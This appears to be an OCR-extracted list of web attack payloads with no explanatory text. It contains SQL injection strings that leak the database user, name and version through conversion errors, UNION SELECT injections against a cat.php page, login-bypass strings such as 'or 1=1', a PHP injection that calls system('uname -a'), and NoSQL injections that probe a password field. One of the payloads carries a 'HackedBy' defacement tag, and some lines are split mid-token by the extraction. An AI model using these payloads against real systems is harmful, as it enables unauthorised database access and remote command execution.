 qaramany'%2buser_name(convert(int,(SYSTEM_USER)))--
qaramany'%2buser_name(convert(int,(SESSION_USER))) --
qaramany'%2buser_name(UPPER('sql+tutorial+is+fun!')) --
qaramany'%2buser_name(IIF(5=4,+'YES',+'HackedBy_c0nqr0r&0x4m')) --
qaramany'%2buser_name(convert(int,(db_name()))) --
qaramany'%2buser_name(@@version)--
/cat.php?id=1%20UNION%20SELECT%
201,@@version,3,4
/cat.php?id=1%20UNION%20SELECT%201,
current_user(),3,4
/cat.php?id=1%20UNION%20SELECT%201,
current_user(),3,4
admin' || 1==1 %00
admin%27%09or%091%3D1%09--%09
admin%27%09or%091%3D1%09--%09
admin%27||1%3D1+LIMIT+1%23
?order=id);}system('uname%20-a');//
/?search=admin'%20%26%26%20this.
password.match(/.*/)%00
/?search=admin'%20%26%26%20this.
password.match(/zzzzz/)%00
/?search=admin'%20%26%26%20this.
passwordzz.match(/.*/)%00